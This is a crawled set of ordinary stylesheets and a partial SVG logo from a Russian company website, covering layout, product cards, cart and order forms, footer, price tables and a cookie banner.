.pt50{padding-top:50px;}

.pb0{padding-bottom:0px;}
.pb5{padding-bottom:5px;}
.pb10{padding-bottom:10px;}
.pb15{padding-bottom:15px;}
.pb20{padding-bottom:20px;}
.pb25{padding-bottom:25px;}
.pb30{padding-bottom:30px;}
.pb35{padding-bottom:35px;}
.pb40{padding-bottom:40px;}
.pb45{padding-bottom:45px;}
.pb50{padding-bottom:50px;}

.pr0{padding-right:0px;}
.pr5{padding-right:5px;}
.pr10{padding-right:10px;}
.pr15{padding-right:15px;}
.pr20{padding-right:20px;}
.pr25{padding-right:25px;}
.pr30{padding-right:30px;}
.pr35{padding-right:35px;}
.pr40{padding-right:40px;}
.pr45{padding-right:45px;}
.pr50{padding-right:50px;}

.pl0{padding-left:0px;}
.pl5{padding-left:5px;}
.pl10{padding-left:10px;}
.pl15{padding-left:15px;}
.pl20{padding-left:20px;}
.pl25{padding-left:25px;}
.pl30{padding-left:30px;}
.pl35{padding-left:35px;}
.pl40{padding-left:40px;}
.pl45{padding-left:45px;}
.pl50{padding-left:50px;}


/*margins*/
.mt0{margin-top:0px;}
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt25{margin-top:25px;}
.mt30{margin-top:30px;}
.mt35{margin-top:35px;}
.mt40{margin-top:40px;}
.mt45{margin-top:45px;}
.mt50{margin-top:50px;}

.mb0{margin-bottom:0px;}
.mb5{margin-bottom:5px;}
.mb10{margin-bottom:10px;}
.mb15{margin-bottom:15px;}
.mb20{margin-bottom:20px;}
.mb25{margin-bottom:25px;}
.mb30{margin-bottom:30px;}
.mb35{margin-bottom:35px;}
.mb40{margin-bottom:40px;}
.mb45{margin-bottom:45px;}
.mb50{margin-bottom:50px;}

.mr0{margin-right:0px;}
.mr5{margin-right:5px;}
.mr10{margin-right:10px;}
.mr15{margin-right:15px;}
.mr20{margin-right:20px;}
.mr25{margin-right:25px;}
.mr30{margin-right:30px;}
.mr35{margin-right:35px;}
.mr40{margin-right:40px;}
.mr45{margin-right:45px;}
.mr50{margin-right:50px;}

.ml0{margin-left:0px;}
.ml5{margin-left:5px;}
.ml10{margin-left:10px;}
.ml15{margin-left:15px;}
.ml20{margin-left:20px;}
.ml25{margin-left:25px;}
.ml30{margin-left:30px;}
.ml35{margin-left:35px;}
.ml40{margin-left:40px;}
.ml45{margin-left:45px;}
.ml50{margin-left:50px;}


/*fonts*/
.fs10{font-size:10px !important;}
.fs11{font-size:11px !important;}
.fs12{font-size:12px !important;}
.fs13{font-size:13px !important;}
.fs14{font-size:14px !important;}
.fs15{font-size:15px !important;}
.fs16{font-size:16px !important;}
.fs17{font-size:17px !important;}
.fs18{font-size:18px !important;}
.fs19{font-size:19px !important;}
.fs20{font-size:20px !important;}
.fs21{font-size:21px !important;}
.fs22{font-size:22px !important;}
.fs23{font-size:23px !important;}
.fs24{font-size:24px !important;}
.fs25{font-size:25px !important;}
.fs26{font-size:26px !important;}
.fs28{font-size:28px !important;}
.fs30{font-size:30px !important;}
.fs32{font-size:32px !important;}
.fs36{font-size:36px !important;}
.fs40{font-size:40px !important;}
.fs44{font-size:44px !important;}
.fs48{font-size:48px !important;}
.fs50{font-size:50px !important;}
.fs60{font-size:60px !important;}


/*other*/
.width-100{width:100%;}
a.nounderline{text-decoration:none;}
a.nounderline:hover{text-decoration:underline;}
a.underline{text-decoration:underline;}
a.underline:hover{text-decoration:none;}
a.dotted{border-bottom:1px dotted #ff6600;text-decoration:none;}
a.dotted:hover{border-bottom:1px dotted transparent;}
.relative{position:relative;}
h1{margin-top:0;}
html {position: relative;	min-height: 100%;}


/*helpers*/
img.desaturate{
	cursor:pointer;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");
}
img.desaturate:hover{
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: none;
}

.vcenter_parent {
	display: table;
	table-layout: fixed;
}
.vcenter_child {
	display:table-cell;
    vertical-align:middle;
    text-align:center;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
	.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/style.css
body_size: 5088
content:
/*common*/
body {
    color: #565656;
    background-color: #565656;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    font-size: 12px;
}
a{
	color:#92140c;
	text-decoration: underline;
}
a:focus{
	color:inherit;
}
a:hover{
	color:#92140c;
	text-decoration: none;
}
.color-normal{
	color:#000;
}
.color-black{
	color:#000;
}
.color-gray{
	color:#414141;
}
.color-white{
	color:#ffffff;
}
.color-red{
	color:#92140c;
}
.color-red2{
    color: red;
}
.color-green{
    color: green;
}
h1 {
    font-size: 24px;
    color: #92140C;
    margin: 0;
	font-weight:bold;
    padding: 0 0 20px 0;
    text-transform: uppercase;
}
h2 {
    color: #92140C;
    font-weight: normal;
    margin: 0;
    font-size: 20px;
    padding: 10px 0;
}
.text h3{
	font-size:14px;
	 padding: 10px 0;
	 font-weight:bold;
}
.content {
    max-width: 1440px;
    margin: 0 auto;
    display: flex;
    min-height: 100%;
}
.content-left {
    background: #e3e4e4;
    width: 350px;
    min-width: 350px;
    min-height: 100%;
	padding:60px 15px 150px 15px;
}
.card-block{
	background-color: #e3e4e4;
    z-index: 1000;
    border: 2px solid #b9b9bb;
    margin: 10px 0 15px 0;
    padding: 20px 25px 20px 25px;
    min-height: 60px;
	display:flex;
	align-items: center;
}
ul {
    margin-bottom: 2px;
    margin-left: 0px;
    margin-top: 0px;
    padding: 0px;
}
ul.list,ul.pagesList{
    display: block;
    list-style: none;
}
ul.list li, ul.pagesList li {
    background: url(../site_img/li.gif) no-repeat 0 13px;
    padding: 8px 0 0 12px;
}
li {
    margin: 0px;
    margin-left: 30px;
    padding: 0px;
}
.search, .search2 form{
	margin-bottom:20px;
	display:flex;
}
.search2 form{
	margin-bottom:0px;
}
.search input[type=text], .search2 input[type=text]{
	border: 2px solid #b9b9bb;
    color: #565656;
    font-size: 13px;
    height: 29px;
	line-height:25px;
    padding: 0 10px;
    width: 100%;
}
.search2 input[type=text]{
	width:250px;
}
.search button,.search2 button{
	background: url(../site_img/search.png) no-repeat 0 0;
    border: none;
	cursor:pointer;
	width: 40px;
	height:29px;
}
.search button:hover,.search2 button:hover{
    background-position: 0 -32px;
}
.block-title{
	background: #142524;
    color: #fff;
    font-size: 18px;
    margin: 0 0 15px;
    padding: 10px 31px;
    text-transform: uppercase;
}
.content-right {
    flex: 1;
    width: 100%;
	background: #ffffff;
    min-height: 100%;
	padding:15px 20px 150px 20px;
    max-width: 1200px;
}
.main-bg{
    border: 1px solid #B9B8BB;
    height: 234px;
    background-image: url(../site_img/main.jpg);
    background-size: cover;
	margin-left:-49px;
}
.menu {
    position: relative;
	margin-left:-49px;
    margin-top: 18px;
    background-color: #142524;
    position: relative;
    border-bottom: 2px solid #142524;
}
.menu:before {
    content: '';
    position: absolute;
    bottom: -18px;
    width: 0;
    height: 0;
    border-top: 16px solid #42525b;
    border-left: 29px solid transparent;
}
.menu a{
    display: inline-block;
    padding: 12px 12px;
    color: #ffffff;
    font-size: 13px;
    text-decoration: none;
	position: relative;
}
.menu a:hover, .menu a.active {
    top: -1px;   
    background-color: #92140C;
}

.whatsapp-button {
    position: fixed;
    right: 45px;
    bottom: 130px;
    transform: translate(-50%, -50%);
    z-index: 9999;
}

.whatsapp-button::before, .whatsapp-button::after {
    content: " ";
    display: block;
    position: absolute;
    border: 50%;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: animate 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}

.whatsapp-button::after {
    animation-delay: .5s;
}

@keyframes animate {
    0% {
        transform: scale(0.5);
        opacity: 0;
    }

    50% {
        opacity: 1;
    }

    100% {
        transform: scale(1.2);
        opacity: 0;
    }
}


@media (max-width: 767px) {

    .whatsapp-button {
        right: 0px;
    }
}


.content-main{
	padding:20px 0;
}
.content-main h1{
	padding-top:20px;
}
.content-main img{
	max-width:100%;
	height:auto;
}
.content-main .text p{
	margin: 0px;
    padding: 0px;
    line-height: 1.4;
}
.content-main .text p.lh1{
	line-height: 1;
}
.phones-main{
	max-width:375px;
}

.container-footer-new {
max-width: 1440px;
margin: 0 auto;
}

.footer-new {
background: #262626;
}

.footer-new-inner {
display: grid;
grid-template-columns: repeat(4, auto);
grid-column-gap: 7rem;
column-gap: 7rem;
padding: 30px 20px 30px 20px;
}

.footer-new-inner > div:nth-child(n+2) {
margin-top: 15px;
}

.logo-footer {
display: flex;
align-items: center;
}

.logo-footer-text {
color: #fff;
opacity: 0.5;
margin-left: 10px;
}

.list-footer-new {
margin-top: 15px;
}

.list-footer-new li {
list-style: none;
margin-left: 0;
padding-bottom: 10px;
}

.list-footer-new a {
color:#fff;
font-size: 14px;
text-decoration: none;
}

.title-footer-new {
color: #fff;
font-size: 14px;
}

.box-footer-new {
display: flex;
align-items: flex-start;
gap: 64px;
}

.list-footer-column {
margin-top: 15px;
}

.list-footer-column li {
list-style: none;
margin-left: 0;
padding-bottom: 10px;
}

.list-footer-column a {
color: #fff;
opacity: 0.5;
}

.item-contacts {
display: flex;
align-items: center;
margin-bottom: 14px;
}

.item-contacts .text-inner {
color: #fff;
font-size: 14px;
margin-left: 10px;
}

.item-contacts a {
color: #fff;
text-decoration: none;
font-size: 14px;
margin-left: 10px;
}

.item-contacts-phone {
display: flex;
align-items: flex-start;
margin: 22px 0 10px;
}

.item-contacts-phone > div {
margin-left: 10px;
}

.item-contacts-phone a {
font-size: 16px;
color: #fff;
text-decoration: none;
}

.item-contacts-phone .small-text {
color: #fff;
opacity: 0.5;
font-size: 12px;
}

.item-contacts-ms {
display: flex;
align-items: center;
margin-bottom: 30px;
}

.item-contacts-ms-inner {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-left: 10px;
}

.item-contacts-ms-inner a {
font-size: 16px;
color: #fff;
text-decoration: none;
}

.item-contacts-ms-inner .social {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 20px;
background: #fff;
border-radius: 25px;
padding: 0px 6.5px 1px 6.5px;
margin-left: 10px;
white-space: nowrap;
}

.item-contacts-ms-inner .social a:nth-child(1) {
margin-right: 5px;
}

.title-footer-social {
color: #fff;
font-size: 14px;
margin-bottom: 10px;
}

.footer-info-new {
background: #000;
}

.footer-info-inner {
max-width: 1440px;
margin: 0 auto;
}

.footer-info-box {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
color: #fff;
opacity: 0.5;
padding: 8px 20px;
}

.footer-info-box a {
color: #fff;
text-decoration: none;    
}

.developer-text {
margin-top: 4px;    
}

.main-photo-new {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
}


@media (max-width: 1400px) {

.footer-new-inner {
grid-column-gap: 5.4rem;
column-gap: 5.4rem;
}

}

@media (max-width: 1210px) {
 
.footer-new-inner {
grid-template-columns: repeat(3,1fr);  
}

}


@media (max-width: 990px) {

.box-footer-new {
gap: 30px;
}

.footer-new-inner {
grid-column-gap: 2.4rem;
column-gap: 2.4rem;
}

.footer-info-box {
flex-direction: column;    
align-items: flex-start;
}

.footer-info-box > div {
margin-bottom:20px;
}

}


@media (max-width: 768px) {

.footer-new-inner {
grid-template-columns: repeat(1,1fr);
}

.footer-new-inner > div:nth-child(n+2) {
margin-top: 0
}

.footer-new-inner > div {
margin-bottom: 40px;
}

}


footer{
	position:absolute;
	left: 0;
    bottom: 16px;
	background-color: #142524;
    color: #ffffff;
	padding: 15px 20px 0 40px;
    width: calc(100% + 49px);
    height: 100px;
	margin-left:-49px;
}
footer a{
	color:#fff;
	text-decoration:none;
}
footer:before {
    content: '';
    position: absolute;
	left:0;
	bottom:-16px;
    width: 0;
    height: 0;
    border-top: 16px solid #42525b;
    border-left: 29px solid transparent;
}
.col5 {
    flex: 0 0 20%;
    max-width: 20%;
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
}
.col5 img{
	max-width:115px;
	max-height:60px;
}
.card-block.fixed{
    position: fixed;
    top: 0px;
    width: 320px;
}
.item-price{
	color:#92140C;
}
.item-one{
	border-bottom: 1px solid #efefef;
    min-height: 90px;
    padding: 7px 7px 15px 7px;
    margin: 7px;
}
.item-one:hover{
	background-color: #f7f7f7;
}
.item-one .normal{
	display: inline-block;
    vertical-align: top;
    padding-top: 3px;
    margin-left: 4px;
}
.item-one .image{ 
	width:202px;
	margin-right: 15px;
}
.item-text{
	flex:1;
}
.item-text p{
	padding-bottom:2px;
}
.counter input{
	width: 30px;
    margin-right: 5px;
	text-align:center;
}
.item-one img,.item-image img {
	cursor:url(../site_img/zoomin.cur), pointer !important;
    border: 1px solid #c5d3d8;
	border-radius: 3px;
}
.item-one img:hover,.item-image img:hover{
	border: 1px solid #838280;
}
a.add-cart,.order-form input[type=submit]{
	border-radius: 3px;
	border:0;
	cursor:pointer;
	display:inline-block;
	color: #ffffff;
	background: linear-gradient(to bottom, #a90329 0%,#8f0222 44%,#6d0019 100%);
	line-height:24px;
	padding:0 15px;
	text-decoration:none;
}
a.add-cart:hover,.order-form input[type=submit]:hover{
	background: linear-gradient(to bottom, #6d0019 0%,#8f0222 56%,#a90329 100%);
}
.counter-big a.plus-one,.counter-big a.minus-one{
	display:inline-block;
	text-decoration:none;
	text-align:center;
	line-height: 24px;
	height: 24px;
    width: 24px;
	color: #333366;
    font-size: 20px;
}
.counter.counter-big input {
    width: 56px;
	line-height: 32px;
	height: 34px;
	font-size:20px;
    margin-right: 0px;
    text-align: center;
}
.counter.counter-big a.add-cart{
	vertical-align:super;
}
.numbers td{
	padding: 3px;
    border: 1px solid silver;
}
.numbers:hover td{
	background:#f1f1f1;
}
.news-image-list img{
    border: 1px solid #425D8C;
}
.news-image.item-image img{
	border-radius:0;
}
.news-image{
	margin:0 7px 7px 0;
    float: left;
}
.card-table{
	width:100%;
}
.card-table th{
	border: 1px solid #92140C;
    background:#92140C;
    color: #ffffff;
	padding:3px 4px;
}
.card-table td {
	border: 1px solid #e1e1e1;
    padding: 10px 4px;
}
.card-table input {
	border: 1px solid #e1e1e1;
    text-align: center;
    width: 30px;
}
.card-table img{
	width:80px;
}
a.delete-card:hover{
	color:#ccc;
}
.order-form{
	max-width:450px;
}
.order-form .title{
	background-color: #e3e4e4;
    padding: 5px 15px;
    text-align: right;
	margin-bottom:4px;
    width: 160px;
}
.order-form .field{
	width:100%;
	flex:1;
}	
.order-form .field input{
	border:1px solid #e5eef3;
	padding: 0 5px;
	height:28px;
	line-height:26px;
	width:100%;
}
.card-info-bottom{
	float:right;
}
.card-info-bottom .basket12 {
    height: 27px;
    text-align: right;
}
.card-info-bottom .basket11 {
    height: 27px;
    width: 155px;
}
.card-info-bottom .basket11 input{
    height: 24px;
	padding:0 5px;
    width: 100%;
}
.btn-back{
	font-family: sans-serif;
    color: gray;
    border-radius: 3px;
    border: 1px solid #f3f3f3;
    background: linear-gradient(to bottom, #f3f3f3 5%, #dcdcdc 100%);
	text-decoration:none;
    line-height: 16px;
	padding:3px 10px;
}
.btn-back:hover{
    border: 1px solid #cacaca;
}
.page-form {
    max-width: 470px;
}
.page-form .title {
    padding: 5px 0;
	font-weight:bold;
    margin-bottom: 4px;
    width: 130px;
}
.page-form .field,.question-one .col2 {
    width: 100%;
    flex: 1;
}
.page-form .field input {
    border: 1px solid #c0c0c0;
    padding: 0 5px;
    height: 28px;
    line-height: 26px;
    width: 100%;
}
.page-form .field textarea{
	border: 1px solid #c0c0c0;
    padding: 5px;
    height: 80px;
	width: 100%;
}
.question-one .col1{
	width:150px;
}
.pager a,.pager em{
	padding-left:3px;
}
.pager em{
	font-style:normal;
}
.popup{
	width:460px;
}
.popup .header{
	width:100%;
	padding: 12px 15px 10px 15px;
    letter-spacing: 0.3px;
    text-shadow: 1px 1px 0 rgba(0, 136, 230, 0.6);
    color: #ffffff;
    font-size: 20px;
	text-transform:uppercase;
	background: linear-gradient(to bottom, #a90329 0%,#8f0222 44%,#6d0019 100%);
}
a.btn-red,a.btn-gray{
	height: 33px;
	line-height: 32px;
	padding:0 10px;
	font-size:15px;
	border-radius:5px;
	color: white;
	text-decoration:none;
    text-shadow: 1px 1px 0 #707070;
	background: linear-gradient(to bottom, #db2933 0%,#db2933 50%,#da252f 51%,#da252f 100%);
	border:1px solid #a61c24;
}
a.btn-gray{
	background: linear-gradient(to bottom, #a4a4a4 0%,#a4a4a4 50%,#9d9d9d 51%,#9d9d9d 100%);
	border:1px solid #949494;
	text-shadow: 1px 1px 0 #bc2721;
}
a.btn-gray:hover{	
	color: white;
	background: linear-gradient(to bottom, #aaaaaa 0%,#aaaaaa 50%,#a6a6a6 51%,#a6a6a6 100%);
}
a.btn-red:hover{
	color: white;
	background: linear-gradient(to bottom, #e0474f 0%,#e0474f 50%,#df4049 51%,#df4049 100%);
}
.popup .d-flex{
	padding:10px 15px;
}
.add-cart-text{
	flex:1;
	width:100%;
}
.popup .image{
	width:120px;
}
#catalogs-pager{
	position:fixed;
	bottom:10px;
	width: 320px;
}
#catalogs-pager .pages-block a {
    padding: 2px 8px 2px 8px;
    margin-right: 3px;
    margin-bottom: 3px;
	display:inline-block;
    background-color: #ffffff;
    color: #000000;
    cursor: pointer;
}
#catalogs-pager .pages-block a.active{
    background-color: #92140C;
    color: #ffffff;
}
.search2 form.noflex{
	display:block;
}
.search2 form.noflex input[type=checkbox]{
	vertical-align:middle;
}
.add-cart-note{
    margin-top: -7px;
}
.available-cart{
	flex:1;
	width:100%;
}
a.show-more-page{
    display: inline-block;
    margin: 10px 0;
    padding: 7px 20px;
    text-decoration: none;
    background: #eee;
    border: 1px solid #888;
}
a.show-more-page:hover{
	background:#888;
	color:#fff;
}
a.arrow-top{
	color:#888;
	position:fixed;
	bottom:5px;
	right:10px;
	z-index:50;
	font-size:40px;
}
.page404-content{
	margin-top:20px;
	font-size: 12px;
	line-height: 1.5;
	color: #565656;;
}
.page404-content p{
	margin-bottom:30px;
}
.page404-content h2{
	font-weight: 700;
	font-size: 18px;
	line-height: 21px;
	color: #565656;
	margin-bottom:7px;
	font-weight:bold;
	padding: 0;
}

.preview_container {
    display: flex;
    column-gap: 20px;
    margin-bottom: 1rem;
    justify-content: center;
}

.preview_container > img {
    max-width: calc(((100% - 60px) / 4));
    height: auto;
    cursor: pointer !important;
    border: none !important;
    border-radius: 0;
    transition: .2s;
    opacity: 0.5;
}

.preview_container > img:hover {
    opacity: 1 !important;
}

.preview_container > img[data-active="1"] {
    opacity: 1 !important;
}

@media (max-width: 1250px) {
	.col5 {
		flex: 0 0 25%;
		max-width: 25%;
	}	
	.counter.counter-big input {
		width: 35px;
	}
	body{
		padding:0;
	}	
}
@media (max-width: 1060px) {
	.order-form .title {
		padding: 5px 5px;
		width: 66px;
	}
	.add-cart.ml20{
		margin-left:0;
	}
	.counter-big a.plus-one, .counter-big a.minus-one{
		width:18px;
	}
	.menu a {
		padding: 12px 5px;
	}
	.fs28 {
		font-size: 20px !important;
	}
}
@media (max-width: 992px) {
	.question-one .col1{
		width:75px;
	}
	.search2-flex{
		flex-direction:column;
	}
	.search2-flex .ml20 {
		margin-left: 0px;
	}
	.content-left{
	    position: absolute;
		top:0;
		left:0;
		z-index: 10;
		background:transparent;
		width:200px;
		min-width: 200px;
		padding: 10px 15px 0px 15px;
		width: 100%;
		min-height: auto;
	}
	.content-right {
		padding: 0px 15px 0px 15px;
	}
	.logo{
		width:130px;
		margin-right:20px;
	}
	.main-bg{
		margin:0 -15px;
	}
	.info{
		background-color: rgba(227, 228, 228, 0.8);
		color:#000;
		z-index: 1000;
		border: 2px solid #b9b9bb;
		padding: 10px;
		margin: 0px 15px 0 0;
		width: 50%;
	}
	.card-block{
		margin: 0 0 10px 0;
		padding:10px;
		background-color: rgba(227, 228, 228, 0.8);
		color:#000;
	}
	.search {
		margin-bottom: 0;
		margin-top: auto;
	}
	.info p{
		margin-bottom:0;
	}
	.flex2{
		flex-direction: column;
	}
	.logo.pb20 {
		 padding-bottom: 0px;
	}
	.left-menu1 .list{
		display:none;
	}
	.left-menu1 .mb20,.left-menu1.mb20{
		margin:0;
	}
	.left-menu1 a.block-title{
		display:block;
		text-decoration:none;
	}
	.left-menu1 p.block-title{
		padding-right:20px;
	}
	.left-menu1 p.block-title:after{
		font-weight: 900;
		font-family: "Font Awesome 5 Free";
		content: "\f0d7";
		position:absolute;
		top:5px;
		right:10px;
	}
	.left-menu1 .block-title {
		position:relative;
		background: #142524;
		color: #fff;
		font-size: 14px;
		margin: 0;
		padding: 5px 15px;
		cursor:pointer;
		text-transform: none;
	}
	.large-left-menu1{
		position:absolute;
		width:300px;
		top: 232px;
		display:none;
	}
	.large-left-menu1.active{
		display:block;
	}
	.search input[type=text] {
		border: 1px solid #b9b9bb;
		font-size: 12px;
		padding: 0 2px;
	}
	a.toggle-mobile{
		border:2px solid #fff;
		position:absolute;
		top: 196px;
		background: #142524;
		color: #fff;
		z-index:111;
		padding: 5px 31px;
		text-decoration:none;
	}
	li {
		margin-left: 15px;
	}
	.content-main {
		padding: 20px 0 20px 0;
	}
	ul.list li, ul.pagesList li {
		padding: 5px 5px 5px 15px;
	}
	.left-menu1 ul.list.active{
		display:block;
		margin-bottom: 0px;
		background:#a0a0a0;
	}
	footer {
		position: static;
		bottom: 0;
		padding: 15px 20px 15px 40px;
		width: calc(100% + 30px);
		height: auto;
		margin: 0 -15px;
	}
	.fs24 {
		font-size: 20px !important;
	}
	.phones-main{
		margin:0 auto;
	}
	.card-block.fixed {
		position: static;
		width: auto;
	}
	#catalogs-pager{
		display:none;
	}
}
@media (max-width: 600px) {
	.available-cart {
		padding-top: 3px;
	}
	.popup{
		width:280px;
	}
	.popup .image {
		width: 60px;
	}
	a.btn-gray{
		margin-bottom:4px;
	}
	.popup .header{
		font-size:14px;
	}
	.fancybox-close {
		top: 6px;
	}
	.xs-order-2{
		order:2;
	}
	.xs-order-1{
		order:1;
	}
	.card-info-bottom {
		float: none;
		margin-bottom: 20px;
	}
	.sortby .ml20{
		margin-left:0;
		margin-right:10px;
	}
	.item-one {
		flex-direction: column;
		margin:0;
	}
	.item-one .image {
		width: 202px;
		margin-right: 0;
		margin-bottom: 10px;
	}
	.fs20 {
		font-size: 16px !important;
	}
	.col5 {
		flex: 0 0 50%;
		max-width: 50%;
	}	
	.main-top{
		flex-wrap: wrap;
	}
	.info{
		order:3;
	}
	.flex2{
		order:2;
		flex: 1;
	}
	.logo {
		order:1;
		width: 53px;
		margin-right: 10px;
	}
	.card-block img{
		max-width:100%;
	}
	.card-block .mr20 {
		margin-right: 10px;
		width: 30px;
	}
	.info {
		margin: 10px 0px 0 0;
		width: 100%;
	}
	.main-bg {
		height: 340px;
	}
	a.toggle-mobile {
		border: 1px solid #fff;
		top: 340px;
		left: 0;
		padding: 5px 15px;
		width: 100%;
	}
	.large-left-menu1 {
		width: 100%;
		left: 0;
		top: 375px;
	}
	h1 {
		font-size: 20px;
		padding: 0 0 10px 0;
		text-transform: none;
	}
	.fs16 {
		font-size: 15px !important;
	}
	.fs18 {
		font-size: 16px !important;
	}
	.search {
		margin-left: -62px;
	}
	.card-table img{
		display:none;
	}
	.card-table td,.card-table th{
		display:none;
	}
	.card-table td.show-s,.card-table th.show-s{
		display:table-cell;
	}
	.logo.pb20 {
		padding-bottom: 33px;
	}
}

.form-new {
display: flex;
align-items: center;
justify-content: space-between;
}

.form-new-2 {
display: flex;
align-items: center;
justify-content: flex-end;
}

.text-form-new {
font-size: 9.6px;
padding-right: 25px;
}

.cookie-win {
    display: none;
    position: fixed;
    bottom: 20px;
    left: 12px;
    border-radius: 8px;
    background: #F6F6F6;
    z-index: 1000;
    padding: 20px 30px;
    width: 563px;

}

.cookie-win-content {
    width: 100%;
    display: flex;
    gap: 15px;
    justify-content: space-between;
}

.coockie-btn {
    width: 70px;
    min-width: 70px;
    max-width: 70px;
    border-radius: 26.4px;
    border: 1px solid #2D2D2D;
    background: #fff;
    height: 30px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #2D2D2D;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 14.85px;
    transition: all 0.3s;
}

.coockie-btn:hover {
    background: #000;
    color: #fff;
    transition: all 0.3s;
}

.cookie-win-content p {
    color: #000;
    font-size: 11px;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    margin: 0;
    padding: 0;
}

.cookie-win-content p a {
    color: #000;
    font-size: 11px;
    font-style: normal;
    font-weight: 400;
    text-decoration-line: underline;
    line-height: 120%;
    margin: 0;
    padding: 0;
}

@media (min-width: 1921px) {
.cookie-win {
    width: 700px;
    padding: 30px;
}

.cookie-win-content p,
.cookie-win-content p a {
    font-size: 16px;
}

.coockie-btn {
    width: 120px;
    min-width: 120px;
    max-width: 120px;
    border-radius: 30px;
    height: 50px;
}

}

@media (max-width: 1480px) {

}

@media (max-width: 1024px) {

}

.b24-widget-button-position-bottom-right {
    bottom: 110px !important;
}

@media (max-width: 768px) {
.cookie-win {
    width: 100%;
    padding: 15px 10px;
    bottom: 0;
    left: 0;
}

.cookie-win-content p,
.cookie-win-content p span {
    font-size: 12px;
}

.coockie-btn {
    width: 160px;
    min-width: 160px;
    max-width: 160px;
    height: 47px;
    padding: 20px 10px;
}

.cookie-win-content {
    width: 100%;
    display: flex;
    gap: 15px;
    justify-content: space-between;
    flex-direction: column;
    align-items: center;
}

.b24-widget-button-position-bottom-right {
    bottom: 135px !important;
    right: 22px !important;
}

}






--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/price.css
body_size: 293
content:
/* скрываем чекбоксы и блоки с содержанием */
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
/* оформляем текст label */
.hide + label {
    border-bottom: 1px dotted #9c0913;
    padding: 0;
    color: #9c0913;
    cursor: pointer;
    display: inline-block; 
    font-size: 12pt;
}
/* вид текста label при активном переключателе */
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
/* когда чекбокс активен показываем блоки с содержанием  */
.hide:checked + label + div {
    display: block; 
    padding: 10px; 
}

/* demo контейнер */
.price_block {
    margin: 1% 20%;
}



--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/price_table.css
body_size: 215
content:
/* ����� ������� (c-wd.ru) */
table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:center;}
table.iksweb th{font-weight:500;font-size:14px; color:#ffffff;background-color:#9c0913;}
table.iksweb td{font-size:13px;color:#354251;}
table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 1px solid #354251;}
table.iksweb tr:hover{background-color:#f9fafb}
table.iksweb tr:hover td{color:#354251;cursor:default;}
.mobile-table{width: 100%; max-width: 100%; overflow-x: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/ipos.digital.svg
body_size: 8768
content:
<svg width="110" height="22" viewBox="0 0 110 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.64853 0.938138C1.16992 0.938138 0.797675 1.0967 0.478605 1.38739C0.159535 1.67808 0 2.04805 0 2.47087C0 2.92012 0.159535 3.29009 0.478605 3.58078C0.797675 3.87147 1.16992 4.0036 1.64853 4.0036C2.07396 4.0036 2.47279 3.87147 2.79186 3.58078C3.11093 3.29009 3.27047 2.92012 3.27047 2.47087C3.27047 2.04805 3.11093 1.67808 2.79186 1.38739C2.47279 1.0967 2.07396 0.938138 1.64853 0.938138ZM2.84504 6.72552C2.02078 6.56697 1.19651 6.56697 0.372248 6.72552V17.2961C1.19651 17.4811 2.02078 17.4811 2.84504 17.2961V6.72552Z" fill="white"/>
<path d="M12.1215 6.32913C10.5794 6.32913 9.30309 6.93693 8.31929 8.12612L8.15976 6.72552C7.41526 6.59339 6.69735 6.59339 5.97945 6.72552V21.6036C6.80371 21.7886 7.62797 21.7886 8.45224 21.6036V16.0805C9.40945 17.164 10.6326 17.6925 12.1215 17.6925C13.6637 17.6925 14.8868 17.164 15.844 16.0805C16.7746 14.997 17.2533 13.6492 17.2533 12.0108C17.2533 10.3988 16.7746 9.05105 15.844 7.96757C14.8868 6.88408 13.6637 6.32913 12.1215 6.32913ZM11.51 15.5519C10.3401 15.5519 9.32968 15.1027 8.47883 14.1513V9.87027C9.32968 8.94534 10.3401 8.46967 11.51 8.46967C12.4672 8.46967 13.2649 8.81321 13.8764 9.44745C14.4614 10.1081 14.7805 10.9538 14.7805 12.0108C14.7805 13.0679 14.4614 13.9399 13.8764 14.5742C13.2649 15.2348 12.4672 15.5519 11.51 15.5519Z" fill="white"/>
